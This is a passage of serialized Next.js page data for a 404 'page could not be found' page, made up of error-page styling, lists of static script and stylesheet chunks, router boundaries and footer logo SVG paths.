found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5d1f935906c6d32f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/af532128b2daf842.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/ab850db3af03a71d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/85a8854e9064a8f8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/2f5ead762234c9d7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/6943963b13a6a90d.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/5ae72485cd324041.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/486ea96158785dda.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-9\",{\"src\":\"/_next/static/chunks/50ef248b5a6148ff.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-10\",{\"src\":\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-11\",{\"src\":\"/_next/static/chunks/0972c70c9ec314fb.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-12\",{\"src\":\"/_next/static/chunks/2477afd598d71547.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-13\",{\"src\":\"/_next/static/chunks/bc866b64f6c99156.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-14\",{\"src\":\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-15\",{\"src\":\"/_next/static/chunks/b8491dc5bb806d00.js\",\"async\":true,\"nonce\":\"$undefined\"}]],\"$L4\"]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/1a5f0a232f2647d4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/da7df488d4362b8e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],\"$L5\",\"$L6\",\"$L7\",\"$L8\",\"$L9\",\"$La\",\"$Lb\",\"$Lc\",\"$Ld\",\"$Le\",\"$Lf\",\"$L10\",\"$L11\",\"$L12\"],\"$L13\"]}],{\"children\":[\"$L14\",{\"children\":[\"$L15\",{\"children\":[\"$L16\",{\"children\":[\"$L17\",{\"children\":[\"$L18\",{},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false],\"$L19\",false]],\"m\":\"$undefined\",\"G\":[\"$1a\",[]],\"S\":true}\n"])</script><script>self.__next_f.push([1,"1c:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"OutletBoundary\"]\n1d:\"$Sreact.suspense\"\n1f:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"ViewportBoundary\"]\n21:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"MetadataBoundary\"]\n5:[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e29fbb202ac46550.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n6:[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n7:[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/917a5ee84337f3f2.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n8:[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n9:[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/578cb29f54b3c47e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\na:[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\nb:[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e91465ae12094d4b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nc:[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nd:[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\ne:[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/14351f9f70b9929e.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nf:[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n10:[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/dc34281f67d7f27c.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n11:[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/eed0a212965a0efd.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n12:[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n14:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n15:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n16:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n17:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\""])</script><script>self.__next_f.push([1,",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"18:[\"$\",\"$1\",\"c\",{\"children\":[\"$L1b\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/9fb3455d42503cad.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e83d6e6fbbeb2833.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/311540cfbce4d78d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"9\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c108fa8f9937b363.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/5b0a29ee8c407396.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/4729f853d10f0a9f.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/9beea25c160275cf.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-9\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-10\",{\"src\":\"/_next/static/chunks/5cf213594ee8b076.js\",\"async\":true,\"nonce\":\"$undefined\"}]],[\"$\",\"$L1c\",null,{\"children\":[\"$\",\"$1d\",null,{\"name\":\"Next.MetadataOutlet\",\"children\":\"$@1e\"}]}]]}]\n"])</script><script>self.__next_f.push([1,"19:[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$L1f\",null,{\"children\":\"$@20\"}],[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$L21\",null,{\"children\":[\"$\",\"$1d\",null,{\"name\":\"Next.Metadata\",\"children\":\"$@22\"}]}]}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}]\n"])</script><script>self.__next_f.push([1,"23:I[792906,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ClientLayout\"]\n13:[\"$\",\"$L23\",null,{\"locale\":\"en-us\",\"footer\":\"$L24\",\"children\":\"$L25\"}]\n"])</script><script>self.__next_f.push([1,"24:[\"$\",\"footer\",null,{\"id\":\"footer-content\",\"className\":\"Footer-module-scss-module__hjBIFG__footer no-print\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-container\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-logo\",\"children\":[\"$\",\"svg\",null,{\"width\":\"129\",\"height\":16,\"viewBox\":\"0 0 129 8\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z\",\"fill\":\"currentColor\"}],\"$L26\",\"$L27\",\"$L28\",\"$L29\",\"$L2a\",\"$L2b\",\"$L2c\"]}]}],\"$L2d\",\"$L2e\"]}],\"$L2f\",\"$L30\"]}]\n"])</script><script>self.__next_f.push([1,"31:I[946917,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n32:I[914079,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n34:I[43273,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n3a:I[268021,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/st"])</script><script>self.__next_f.push([1,"atic/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"consentCookieLink\"]\n3b:I[707478,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491